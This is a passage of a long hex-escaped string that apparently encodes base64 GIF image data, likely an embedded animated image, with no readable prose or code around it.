6F\x59\x72\x45\x4E\x46\x4B\x61\x75\x5A\x6D\x63\x6D\x59\x56\x6D\x79\x57\x69\x67\x36\x57\x61\x4B\x39\x45\x43\x6B\x57\x5A\x72\x4E\x4A\x6F\x77\x72\x6C\x35\x70\x4D\x6C\x70\x6D\x53\x32\x5A\x6F\x67\x31\x5A\x6C\x58\x6D\x59\x54\x44\x51\x35\x55\x68\x78\x70\x71\x32\x36\x5A\x6F\x53\x32\x5A\x55\x79\x77\x6A\x79\x38\x71\x55\x4B\x6D\x4D\x35\x61\x45\x71\x58\x4B\x4C\x2B\x52\x4B\x78\x55\x30\x65\x69\x36\x5A\x76\x4C\x43\x5A\x78\x4E\x32\x59\x53\x6E\x71\x5A\x76\x45\x79\x5A\x55\x65\x64\x70\x7A\x49\x61\x59\x57\x35\x5A\x34\x36\x62\x32\x4A\x79\x59\x2B\x56\x48\x61\x2B\x5A\x75\x55\x2B\x5A\x62\x55\x4F\x5A\x32\x4B\x65\x4A\x31\x50\x6D\x46\x50\x4F\x34\x35\x33\x6C\x4F\x5A\x32\x69\x45\x56\x34\x7A\x52\x7A\x72\x72\x6D\x5A\x30\x76\x35\x4A\x37\x76\x69\x5A\x59\x74\x4B\x42\x69\x33\x38\x77\x42\x4F\x6B\x53\x37\x31\x4B\x5A\x37\x6A\x53\x5A\x36\x6F\x77\x6F\x75\x70\x63\x56\x33\x7A\x71\x5A\x35\x38\x4B\x61\x44\x33\x75\x5A\x31\x64\x43\x4A\x2B\x77\x45\x51\x41\x50\x63\x41\x4E\x42\x6D\x49\x5A\x33\x79\x56\x4C\x51\x52\x5A\x64\x38\x57\x4A\x33\x73\x47\x42\x6B\x41\x59\x41\x41\x4A\x4B\x70\x74\x47\x6C\x6C\x51\x5A\x69\x70\x2F\x4A\x57\x5A\x58\x37\x79\x52\x67\x2B\x46\x71\x49\x47\x75\x61\x43\x4D\x5A\x5A\x38\x4F\x79\x6F\x63\x58\x47\x68\x6F\x72\x79\x71\x4B\x58\x61\x66\x39\x51\x4C\x2F\x70\x65\x47\x74\x6F\x4C\x4E\x51\x71\x59\x6B\x68\x45\x41\x32\x49\x56\x4A\x4C\x63\x6F\x6A\x49\x4B\x6D\x6A\x4A\x6B\x70\x54\x75\x53\x45\x41\x42\x2B\x42\x48\x51\x5A\x6D\x66\x52\x6E\x71\x6B\x49\x35\x49\x62\x42\x49\x41\x41\x37\x66\x61\x59\x33\x46\x6C\x61\x4F\x7A\x6F\x4E\x76\x4E\x47\x6A\x55\x57\x47\x6C\x4A\x33\x70\x4D\x64\x6F\x6D\x49\x57\x33\x6F\x56\x66\x51\x6B\x31\x74\x39\x6D\x67\x55\x4C\x70\x4E\x73\x77\x47\x6B\x52\x70\x64\x2F\x2B\x68\x6D\x67\x47\x47\x71\x65\x49\x38\x6B\x62\x41\x35\x41\x41\x61\x33\x6C\x36\x36\x46\x6D\x66\x46\x36\x57\x46\x76\x43\x46\x5A\x6E\x30\x6C\x35\x75\x54\x6D\x4A\x73\x38\x47\x6C\x5A\x50\x70\x73\x30\x62\x6C\x58\x76\x4D\x47\x6D\x4B\x52\x68\x33\x4D\x55\x70\x62\x77\x6C\x47\x6E\x59\x75\x6D\x50\x59\x63\x6F\x6E\x77\x75\x47\x6E\x72\x65\x69\x45\x36\x78\x68\x58\x75\x61\x47\x6F\x59\x51\x46\x34\x6E\x5A\x6C\x63\x77\x71\x47\x6B\x7A\x76\x61\x6D\x50\x6B\x69\x67\x56\x46\x57\x70\x47\x47\x41\x57\x48\x48\x71\x65\x61\x5A\x6F\x6A\x78\x55\x47\x6F\x6E\x59\x71\x69\x70\x54\x71\x70\x45\x72\x45\x63\x6E\x4E\x6F\x35\x72\x6F\x69\x6F\x6A\x78\x6F\x42\x46\x71\x4B\x67\x4A\x75\x45\x63\x6C\x6F\x71\x72\x75\x30\x6B\x53\x31\x41\x47\x72\x34\x68\x57\x4D\x41\x4F\x71\x6F\x79\x32\x47\x73\x76\x6B\x64\x41\x5A\x61\x4B\x70\x68\x53\x6D\x48\x58\x37\x6D\x52\x57\x77\x67\x6C\x6E\x6F\x69\x61\x71\x79\x70\x6B\x77\x32\x71\x74\x51\x79\x71\x74\x65\x57\x71\x52\x34\x49\x6E\x2F\x53\x74\x50\x4B\x50\x6A\x65\x4B\x68\x38\x4B\x5A\x6C\x74\x56\x61\x6F\x49\x46\x36\x50\x65\x58\x4B\x59\x6C\x73\x35\x66\x39\x75\x36\x56\x65\x47\x35\x6C\x4F\x4C\x6A\x70\x64\x35\x71\x6B\x6B\x6C\x79\x62\x2F\x6B\x36\x72\x76\x56\x61\x70\x72\x66\x34\x68\x2F\x75\x71\x6E\x77\x45\x72\x71\x32\x72\x36\x6C\x32\x77\x49\x73\x41\x4D\x72\x6C\x37\x4D\x61\x72\x79\x6C\x6C\x73\x41\x46\x47\x6A\x41\x4D\x37\x52\x45\x4D\x79\x70\x35\x6E\x36\x6E\x5A\x38\x4B\x6C\x65\x47\x4B\x72\x75\x6C\x61\x44\x52\x56\x37\x73\x4B\x79\x42\x4F\x35\x36\x51\x46\x30\x4F\x6E\x69\x67\x6D\x72\x73\x46\x62\x35\x6F\x79\x43\x37\x46\x49\x6B\x4B\x41\x42\x7A\x77\x43\x55\x78\x48\x6E\x39\x71\x61\x73\x51\x30\x4C\x47\x62\x68\x6C\x6F\x36\x78\x78\x4F\x38\x77\x4B\x62\x68\x61\x61\x6F\x67\x79\x37\x4E\x35\x44\x52\x57\x53\x6F\x72\x6F\x68\x48\x5A\x70\x4B\x7A\x36\x72\x4F\x59\x30\x6D\x33\x30\x52\x41\x41\x7A\x41\x46\x43\x67\x6D\x69\x33\x4E\x4A\x74\x43\x56\x4C\x73\x4D\x65\x49\x74\x45\x30\x67\x41\x41\x75\x77\x46\x46\x52\x53\x48\x79\x6B\x4C\x70\x35\x63\x5A\x74\x56\x4C\x62\x4F\x30\x67\x62\x72\x45\x65\x78\x4A\x53\x4F\x37\x70\x6C\x76\x4C\x74\x5A\x57\x4A\x73\x56\x59\x53\x54\x37\x44\x35\x65\x44\x6B\x4C\x46\x4C\x73\x6C\x73\x31\x54\x72\x72\x32\x41\x35\x73\x66\x33\x61\x74\x6D\x43\x33\x46\x48\x45\x4C\x73\x32\x69\x4C\x70\x31\x35\x37\x74\x2B\x68\x4A\x71\x6A\x55\x68\x4A\x33\x62\x72\x6E\x48\x52\x62\x74\x32\x73\x72\x69\x41\x62\x36\x2F\x37\x55\x79\x41\x51\x42\x6C\x4B\x34\x59\x63\x56\x33\x35\x65\x79\x37\x6A\x46\x36\x55\x68\x4A\x51\x62\x67\x42\x57\x35\x79\x65\x4F\x72\x6B\x6D\x36\x36\x78\x79\x6D\x68\x51\x50\x38\x4C\x68\x38\x69\x35\x69\x41\x2B\x72\x64\x77\x6D\x4B\x55\x2B\x73\x51\x51\x57\x49\x4C\x71\x6A\x36\x30\x61\x47\x79\x72\x6D\x64\x43\x35\x6D\x6D\x6D\x68\x4D\x6C\x34\x4C\x69\x54\x75\x32\x47\x4D\x43\x72\x75\x78\x61\x37\x69\x30\x79\x68\x4D\x69\x59\x4C\x75\x33\x69\x37\x75\x62\x43\x37\x75\x32\x6B\x4C\x5A\x54\x67\x62\x6E\x42\x4B\x37\x79\x6B\x71\x72\x75\x55\x4B\x32\x4B\x48\x36\x78\x52\x35\x77\x72\x72\x4A\x71\x72\x79\x37\x79\x37\x7A\x71\x61\x71\x39\x50\x4D\x53\x62\x53\x32\x37\x70\x49\x6F\x37\x4F\x5A\x71\x33\x44\x52\x79\x68\x52\x5A\x6D\x37\x7A\x6D\x78\x4C\x6C\x78\x36\x62\x52\x4C\x30\x62\x54\x66\x61\x7A\x39\x52\x2B\x36\x58\x64\x75\x6B\x6A\x74\x32\x30\x2F\x35\x69\x69\x32\x51\x32\x36\x55\x6C\x36\x35\x58\x63\x65\x37\x37\x31\x4B\x36\x54\x72\x4B\x37\x2F\x37\x71\x7A\x33\x35\x65\x36\x66\x7A\x4F\x37\x4F\x7A\x79\x37\x73\x39\x4B\x38\x43\x46\x2B\x37\x43\x4A\x65\x36\x6B\x4C\x6A\x42\x74\x58\x73\x71\x2B\x47\x61\x62\x51\x49\x63\x78\x45\x51\x58\x49\x73\x42\x44\x44\x5A\x4C\x38\x69\x53\x71\x4F\x72\x30\x79\x56\x42\x45\x4A\x76\x4D\x47\x2B\x6D\x71\x50\x4E\x69\x34\x59\x7A\x63\x6B\x51\x68\x44\x4B\x34\x52\x55\x63\x4C\x4A\x53\x4C\x4B\x6F\x79\x77\x33\x74\x79\x4D\x46\x2B\x6D\x61\x73\x38\x6D\x36\x30\x55\x6D\x66\x39\x6A\x46\x35\x79\x4C\x31\x36\x71\x32\x68\x33\x71\x79\x5A\x48\x54\x41\x4D\x58\x79\x6A\x37\x58\x6F\x4E\x68\x72\x61\x78\x31\x52\x4F\x74\x4F\x5A\x77\x4E\x54\x2F\x61\x2F\x4F\x47\x79\x38\x57\x4E\x6D\x37\x61\x68\x68\x4C\x4F\x32\x76\x43\x7A\x37\x75\x77\x54\x49\x79\x2F\x31\x43\x54\x44\x52\x53\x79\x35\x45\x6F\x79\x6B\x76\x58\x66\x45\x7A\x32\x69\x61\x4B\x68\x79\x6C\x42\x34\x65\x2B\x4B\x2F\x79\x36\x59\x56\x77\x4D\x55\x55\x79\x30\x36\x75\x4E\x64\x4E\x34\x4C\x47\x50\x6F\x79\x34\x4F\x78\x7A\x42\x62\x39\x6E\x47\x62\x48\x76\x43\x4F\x76\x79\x35\x61\x37\x78\x35\x44\x55\x79\x75\x52\x4E\x7A\x45\x4E\x4A\x79\x50\x6D\x45\x72\x48\x37\x50\x72\x47\x48\x66\x71\x74\x34\x55\x46\x68\x48\x4C\x72\x48\x66\x41\x79\x35\x62\x4A\x6B\x64\x4C\x37\x75\x37\x52\x65\x76\x46\x78\x58\x76\x44\x63\x4D\x79\x76\x73\x4A\x50\x49\x69\x6E\x77\x6F\x6C\x46\x7A\x49\x32\x51\x6A\x4A\x48\x77\x79\x34\x66\x57\x79\x42\x4D\x42\x6E\x4A\x6B\x6A\x7A\x4A\x6D\x78\x79\x43\x6F\x36\x7A\x42\x62\x6E\x7A\x4B\x6F\x7A\x66\x4B\x56\x46\x7A\x4B\x70\x69\x79\x33\x73\x75\x58\x4B\x72\x2F\x79\x2B\x37\x68\x76\x4B\x4F\x30\x54\x4C\x70\x49\x7A\x46\x39\x45\x76\x49\x4E\x71\x50\x4C\x74\x57\x7A\x4C\x74\x31\x79\x2F\x6B\x45\x79\x41\x41\x38\x79\x2B\x4D\x41\x7A\x4D\x49\x6D\x7A\x48\x6D\x70\x7A\x4D\x79\x67\x79\x76\x76\x4E\x7A\x4C\x76\x76\x7A\x4D\x75\x78\x7A\x4E\x73\x63\x7A\x4B\x79\x6E\x7A\x4D\x42\x53\x76\x4C\x31\x46\x7A\x4A\x73\x43\x7A\x71\x72\x73\x37\x63\x7A\x64\x43\x4D\x76\x65\x41\x63\x7A\x75\x49\x38\x74\x4F\x52\x63\x7A\x74\x78\x38\x7A\x6E\x37\x63\x73\x5A\x36\x72\x78\x4F\x77\x63\x7A\x45\x34\x38\x63\x63\x77\x63\x7A\x39\x51\x36\x7A\x2F\x51\x73\x74\x50\x62\x63\x7A\x75\x63\x36\x7A\x45\x47\x38\x7A\x2B\x44\x36\x72\x6C\x64\x36\x6F\x41\x4F\x41\x58\x77\x43\x64\x7A\x34\x33\x73\x70\x4A\x30\x68\x41\x42\x6C\x77\x30\x41\x44\x63\x77\x67\x2F\x74\x73\x41\x36\x39\x7A\x48\x67\x72\x7A\x66\x67\x38\x30\x55\x4C\x6D\x55\x51\x6D\x4E\x30\x58\x43\x71\x30\x59\x33\x4B\x30\x61\x35\x62\x7A\x4F\x71\x38\x72\x69\x42\x64\x55\x57\x4A\x71\x79\x43\x56\x4E\x45\x48\x4B\x52\x30\x69\x7A\x64\x30\x69\x37\x39\x30\x6A\x41\x64\x30\x7A\x49\x39\x30\x7A\x52\x64\x30\x7A\x5A\x39\x30\x7A\x69\x64\x30\x7A\x71\x39\x30\x7A\x7A\x64\x30\x7A\x37\x39\x30\x30\x41\x64\x31\x45\x49\x39\x31\x45\x52\x64\x31\x45\x5A\x39\x31\x45\x69\x64\x31\x45\x71\x39\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x67\x64\x45\x34\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x47\x58\x55\x76\x58\x69\x64\x79\x37\x41\x41\x51\x45\x61\x4D\x4B\x33\x72\x39\x2B\x2F\x6A\x66\x7A\x57\x6C\x66\x71\x33\x73\x4F\x48\x44\x69\x50\x6B\x79\x53\x71\x78\x34\x73\x46\x44\x47\x6B\x43\x4D\x62\x58\x69\x79\x35\x72\x32\x4F\x63\x6C\x54\x4E\x6E\x44\x71\x77\x5A\x38\x47\x57\x57\x6E\x55\x4E\x58\x70\x69\x7A\x61\x38\x32\x65\x52\x70\x56\x4E\x48\x4A\x71\x32\x36\x38\x4F\x6D\x4F\x72\x57\x4D\x6A\x5A\x69\x33\x62\x39\x47\x75\x4C\x74\x58\x4D\x33\x56\x71\x52\x37\x38\x75\x32\x4C\x76\x57\x73\x76\x43\x6D\x37\x37\x39\x30\x54\x69\x73\x57\x6E\x33\x4E\x67\x34\x63\x75\x65\x72\x68\x7A\x68\x4D\x4A\x5A\x70\x37\x51\x65\x57\x72\x6F\x30\x51\x2F\x35\x70\x6C\x37\x51\x65\x6D\x6E\x73\x78\x4B\x55\x66\x35\x6A\x37\x51\x75\x32\x6A\x77\x77\x63\x58\x50\x4A\x67\x2F\x51\x66\x47\x6A\x65\x32\x62\x57\x76\x5A\x74\x2F\x50\x76\x57\x62\x30\x75\x74\x56\x4C\x70\x71\x2F\x50\x2F\x6E\x7A\x6C\x75\x65\x6D\x33\x47\x58\x2F\x32\x65\x47\x65\x4B\x62\x49\x68\x63\x52\x79\x41\x39\x77\x74\x58\x53\x57\x59\x4C\x50\x4C\x53\x6A\x50\x64\x38\x42\x41\x42\x6D\x46\x79\x45\x72\x6F\x7A\x59\x44\x4C\x62\x46\x5A\x4A\x66\x68\x75\x77\x77\x4E\x6F\x31\x6C\x38\x67\x55\x49\x34\x6A\x6F\x64\x64\x72\x50\x63\x69\x53\x67\x32\x55\x63\x36\x4B\x4C\x45\x62\x31\x59\x59\x78\x54\x49\x55\x69\x6A\x56\x52\x48\x65\x65\x4E\x56\x35\x4F\x6D\x71\x31\x59\x59\x39\x62\x2F\x51\x64\x6B\x56\x34\x6B\x4E\x47\x64\x5A\x34\x52\x6F\x70\x56\x58\x50\x2B\x53\x58\x35\x48\x49\x35\x4A\x4E\x51\x66\x6E\x4E\x66\x6C\x45\x62\x4E\x53\x4F\x56\x4F\x42\x6A\x71\x79\x32\x35\x55\x6B\x2B\x65\x65\x69\x6C\x69\x6C\x79\x69\x5A\x47\x58\x30\x77\x48\x6F\x6D\x70\x69\x34\x6B\x62\x6B\x6C\x66\x4B\x4F\x68\x47\x5A\x47\x61\x61\x77\x72\x34\x6F\x35\x73\x4B\x77\x66\x6B\x6C\x66\x75\x2F\x52\x57\x5A\x32\x61\x59\x47\x4B\x6F\x4A\x30\x46\x77\x39\x74\x6E\x67\x6E\x77\x48\x78\x79\x56\x6C\x36\x77\x74\x78\x4A\x4B\x43\x36\x42\x6D\x6D\x6C\x69\x4C\x32\x55\x75\x75\x6B\x6D\x63\x6B\x78\x69\x4B\x4A\x34\x79\x37\x4C\x43\x6B\x70\x4A\x5A\x70\x4B\x51\x75\x61\x68\x38\x65\x6B\x53\x35\x71\x61\x51\x49\x47\x6E\x4A\x70\x36\x43\x47\x78\x38\x74\x36\x70\x44\x34\x69\x34\x69\x57\x6F\x58\x76\x70\x6F\x4C\x71\x2B\x32\x36\x71\x69\x54\x6C\x63\x54\x4B\x4A\x6E\x4B\x72\x57\x6D\x6A\x72\x68\x62\x36\x65\x36\x6C\x2B\x71\x69\x4E\x4B\x36\x33\x36\x2B\x45\x50\x43\x6A\x73\x73\x4C\x49\x4F\x79\x6D\x69\x62\x79\x50\x4B\x59\x4B\x37\x4F\x37\x71\x75\x6F\x71\x4B\x6E\x6D\x53\x71\x75\x43\x79\x55\x33\x34\x53\x61\x70\x38\x48\x5A\x72\x74\x6F\x61\x37\x41\x4B\x69\x65\x32\x73\x78\x4A\x4A\x43\x34\x5A\x2F\x4F\x56\x6A\x72\x71\x4B\x2B\x53\x57\x2B\x69\x34\x6E\x36\x36\x4A\x70\x70\x61\x65\x55\x47\x74\x75\x74\x6F\x47\x65\x47\x55\x75\x2B\x56\x78\x57\x59\x44\x4C\x62\x2F\x7A\x61\x69\x4A\x74\x6C\x4C\x78\x4B\x57\x61\x53\x72\x78\x34\x4A\x79\x4D\x4A\x50\x57\x69\x57\x4D\x71\x73\x62\x56\x36\x38\x69\x2F\x2F\x6B\x4F\x61\x52\x30\x79\x6D\x77\x41\x33\x66\x79\x73\x49\x37\x32\x6D\x5A\x4D\x76\x78\x78\x33\x54\x4B\x2B\x36\x4E\x31\x4E\x61\x7A\x72\x63\x63\x6E\x73\x36\x6A\x72\x68\x50\x46\x61\x72\x47\x79\x4D\x6C\x73\x35\x6A\x6F\x38\x78\x7A\x5A\x76\x69\x79\x7A\x65\x30\x61\x6E\x50\x4F\x43\x58\x76\x5A\x33\x62\x79\x59\x6C\x41\x35\x31\x79\x67\x51\x46\x50\x57\x72\x48\x4F\x49\x66\x4E\x6A\x72\x63\x6B\x54\x67\x39\x69\x30\x50\x35\x68\x43\x76\x62\x48\x52\x33\x36\x36\x43\x61\x7A\x4D\x39\x57\x7A\x30\x79\x30\x30\x2B\x66\x73\x6A\x41\x30\x66\x76\x72\x37\x74\x64\x52\x56\x71\x32\x76\x75\x4D\x79\x75\x4C\x63\x76\x59\x67\x62\x35\x2B\x47\x72\x74\x6E\x37\x6A\x68\x4B\x33\x74\x79\x33\x44\x47\x79\x6C\x33\x4E\x39\x4F\x64\x74\x38\x4E\x58\x41\x31\x36\x30\x4B\x77\x57\x37\x70\x47\x69\x46\x4F\x65\x49\x64\x73\x39\x31\x52\x71\x37\x30\x32\x34\x59\x33\x44\x46\x50\x67\x74\x62\x62\x4E\x63\x74\x74\x74\x4C\x59\x35\x34\x35\x35\x4B\x7A\x4B\x56\x44\x6A\x6C\x4D\x77\x75\x2B\x75\x4F\x62\x42\x4D\x68\x36\x35\x65\x4B\x52\x33\x2F\x74\x4C\x6D\x2B\x6A\x61\x63\x65\x75\x57\x4B\x6C\x2B\x37\x34\x35\x48\x44\x76\x37\x66\x50\x6A\x4B\x37\x6B\x75\x71\x75\x36\x76\x66\x78\x77\x37\x36\x33\x37\x66\x37\x63\x54\x6E\x6B\x64\x53\x64\x2B\x38\x2B\x32\x34\x42\x37\x38\x78\x54\x6A\x4C\x48\x71\x37\x77\x70\x33\x4E\x71\x66\x45\x71\x2B\x6D\x31\x78\x75\x39\x4C\x32\x48\x76\x6E\x7A\x30\x68\x37\x50\x4D\x4D\x50\x62\x34\x49\x6D\x38\x53\x2F\x2B\x78\x45\x32\x79\x35\x76\x76\x36\x6E\x30\x4C\x62\x72\x71\x79\x5A\x70\x2F\x4C\x76\x44\x68\x44\x39\x37\x6C\x35\x5A\x69\x67\x48\x37\x2F\x77\x69\x39\x31\x66\x76\x64\x66\x63\x32\x79\x38\x32\x37\x39\x4D\x53\x48\x32\x72\x6D\x35\x69\x37\x69\x41\x65\x74\x32\x33\x62\x75\x56\x2F\x42\x44\x49\x76\x74\x6F\x5A\x6B\x48\x39\x6A\x71\x39\x2F\x30\x42\x70\x69\x32\x38\x34\x46\x76\x4F\x41\x78\x4D\x59\x4C\x4D\x41\x43\x45\x48\x2F\x4F\x66\x43\x43\x53\x68\x4E\x67\x38\x53\x59\x49\x6B\x71\x77\x52\x37\x49\x48\x4E\x6F\x31\x33\x37\x45\x70\x66\x43\x2F\x73\x45\x76\x67\x78\x77\x73\x34\x41\x4A\x68\x6B\x37\x41\x52\x4B\x69\x39\x37\x57\x31\x50\x67\x44\x53\x58\x49\x75\x68\x6E\x79\x55\x48\x76\x63\x32\x75\x46\x47\x49\x71\x61\x2F\x46\x31\x6F\x75\x67\x68\x51\x6A\x34\x51\x38\x62\x4F\x4C\x77\x59\x6C\x6F\x39\x38\x52\x55\x52\x69\x43\x57\x74\x6F\x51\x52\x2F\x43\x45\x49\x51\x72\x33\x4E\x38\x53\x54\x2B\x66\x45\x4A\x30\x4C\x52\x68\x6C\x33\x4D\x69\x41\x6C\x31\x79\x4D\x51\x51\x68\x74\x46\x44\x58\x77\x77\x69\x46\x34\x57\x34\x78\x62\x39\x46\x73\x59\x78\x69\x48\x47\x4F\x31\x67\x47\x68\x47\x4B\x33\x35\x51\x68\x46\x35\x63\x6F\x2F\x4E\x2B\x70\x38\x55\x71\x37\x6C\x45\x6A\x63\x70\x79\x6A\x47\x77\x4E\x49\x52\x7A\x6E\x42\x4D\x58\x73\x6C\x67\x70\x38\x47\x43\x64\x6E\x48\x37\x35\x33\x78\x4F\x46\x51\x38\x59\x53\x50\x39\x71\x45\x52\x44\x47\x50\x46\x2F\x6C\x49\x71\x68\x2B\x36\x53\x58\x52\x6B\x6C\x4B\x63\x66\x39\x4D\x67\x53\x51\x5A\x43\x7A\x6E\x5A\x79\x53\x7A\x6D\x4D\x46\x4E\x2F\x46\x49\x51\x4B\x50\x66\x6C\x49\x4D\x71\x37\x53\x49\x61\x46\x4D\x5A\x4E\x63\x6F\x4F\x55\x6B\x48\x45\x6B\x4E\x35\x57\x45\x77\x69\x47\x78\x33\x5A\x79\x6F\x62\x45\x30\x70\x49\x56\x35\x4F\x58\x6F\x65\x47\x4D\x4D\x58\x4F\x5A\x53\x6C\x34\x65\x55\x34\x53\x35\x39\x2B\x55\x74\x54\x7A\x68\x4B\x5A\x7A\x47\x50\x62\x4A\x31\x56\x35\x53\x56\x5A\x36\x4D\x49\x2B\x70\x66\x46\x4D\x6B\x6F\x56\x6C\x4C\x57\x52\x4B\x51\x62\x43\x36\x63\x70\x6A\x4B\x54\x71\x63\x5A\x71\x4C\x71\x53\x5A\x7A\x71\x53\x66\x4E\x59\x63\x70\x6A\x57\x73\x32\x73\x5A\x65\x43\x66\x43\x55\x70\x6C\x37\x6D\x6E\x73\x4C\x6D\x79\x6B\x76\x48\x38\x5A\x6A\x51\x32\x69\x55\x39\x57\x50\x67\x2B\x65\x42\x51\x48\x41\x4E\x75\x2B\x4A\x52\x31\x45\x6D\x7A\x52\x6F\x61\x48\x43\x51\x74\x4D\x51\x6C\x51\x67\x67\x6A\x55\x6E\x68\x76\x73\x4A\x6A\x43\x7A\x4A\x44\x47\x4A\x79\x6F\x6C\x68\x62\x54\x7A\x6D\x51\x52\x35\x36\x30\x49\x67\x71\x31\x4B\x50\x73\x35\x4D\x59\x6F\x43\x38\x6A\x4C\x6A\x47\x34\x53\x49\x68\x77\x4E\x70\x69\x46\x48\x2B\x6B\x5A\x31\x69\x70\x53\x6C\x6E\x68\x4C\x6D\x49\x6D\x56\x36\x53\x6F\x6B\x67\x67\x41\x41\x51\x7A\x57\x63\x70\x75\x66\x6C\x52\x67\x65\x32\x30\x67\x7A\x4D\x39\x34\x55\x59\x4F\x49\x49\x43\x63\x72\x68\x53\x6D\x34\x2F\x79\x70\x54\x77\x75\x35\x50\x58\x6B\x6D\x73\x69\x4D\x46\x32\x45\x74\x48\x64\x57\x72\x52\x64\x64\x4A\x54\x47\x30\x7A\x2F\x58\x52\x38\x35\x34\x66\x4F\x52\x6C\x41\x34\x4E\x70\x41\x56\x4E\x61\x6C\x67\x56\x64\x6C\x57\x54\x6F\x76\x41\x6B\x58\x74\x57\x6E\x4E\x30\x4E\x61\x52\x7A\x74\x57\x56\x4A\x78\x38\x4C\x4F\x74\x49\x62\x6D\x70\x55\x67\x79\x70\x31\x6E\x6E\x49\x6C\x36\x31\x6D\x76\x31\x30\x2B\x55\x45\x4C\x57\x75\x61\x30\x55\x71\x55\x50\x63\x61\x44\x6F\x33\x79\x4E\x61\x73\x71\x69\x53\x70\x67\x30\x61\x6A\x57\x46\x68\x70\x57\x59\x30\x34\x39\x62\x46\x39\x4C\x6B\x74\x5A\x6E\x42\x76\x61\x75\x32\x49\x7A\x73\x69\x32\x70\x71\x75\x70\x35\x53\x64\x71\x42\x48\x6A\x57\x5A\x6E\x4E\x58\x75\x4F\x6F\x4F\x49\x77\x72\x35\x56\x4B\x53\x47\x56\x64\x47\x6C\x72\x50\x61\x76\x56\x34\x56\x51\x55\x6A\x51\x75\x67\x36\x56\x62\x75\x4B\x6C\x71\x47\x67\x69\x61\x31\x51\x44\x5A\x4B\x41\x41\x53\x79\x57\x73\x65\x70\x6A\x42\x66\x34\x38\x63\x6C\x75\x38\x6E\x70\x51\x66\x69\x71\x30\x74\x56\x63\x64\x4B\x6D\x4F\x4C\x53\x38\x72\x6A\x37\x57\x43\x31\x72\x65\x51\x72\x58\x72\x44\x69\x58\x6F\x41\x45\x46\x37\x58\x4F\x7A\x36\x61\x50\x4A\x67\x6E\x57\x34\x38\x35\x41\x75\x57\x31\x76\x36\x32\x4F\x61\x69\x31\x72\x61\x45\x68\x59\x64\x34\x42\x53\x76\x57\x39\x4A\x70\x33\x71\x32\x41\x38\x62\x7A\x76\x57\x65\x31\x33\x6A\x6B\x72\x5A\x47\x35\x62\x56\x71\x58\x77\x67\x51\x45\x41\x50\x51\x56\x37\x66\x50\x52\x59\x74\x37\x49\x61\x47\x58\x79\x41\x79\x67\x41\x67\x43\x68\x72\x55\x70\x62\x6D\x42\x62\x6F\x62\x69\x49\x47\x52\x59\x56\x4D\x2F\x77\x41\x55\x41\x4A\x44\x65\x2F\x74\x5A\x79\x61\x6A\x47\x74\x4A\x79\x77\x67\x6D\x51\x41\x4D\x34\x42\x2F\x4A\x58\x54\x43\x79\x79\x6C\x6E\x64\x38\x47\x72\x58\x56\x70\x79\x6C\x62\x6F\x72\x70\x38\x56\x38\x41\x55\x32\x6E\x41\x33\x70\x33\x76\x69\x53\x33\x4A\x70\x52\x4B\x33\x31\x70\x30\x73\x6E\x72\x45\x70\x49\x63\x62\x64\x37\x32\x72\x34\x48\x53\x31\x32\x62\x58\x35\x76\x77\x39\x79\x4A\x4E\x68\x51\x64\x51\x55\x5A\x73\x4F\x75\x39\x62\x46\x39\x63\x61\x57\x62\x37\x6B\x53\x50\x4A\x6B\x33\x58\x6F\x5A\x46\x38\x63\x34\x48\x56\x49\x65\x71\x35\x50\x58\x55\x74\x2F\x4C\x44\x6A\x6E\x4B\x4F\x72\x37\x6A\x6C\x63\x2F\x53\x35\x53\x66\x33\x57\x4D\x59\x58\x66\x69\x64\x37\x4D\x37\x78\x6C\x34\x45\x49\x5A\x48\x46\x6C\x32\x61\x32\x4D\x62\x44\x4F\x41\x78\x6C\x79\x50\x4F\x72\x66\x78\x71\x6B\x39\x75\x38\x5A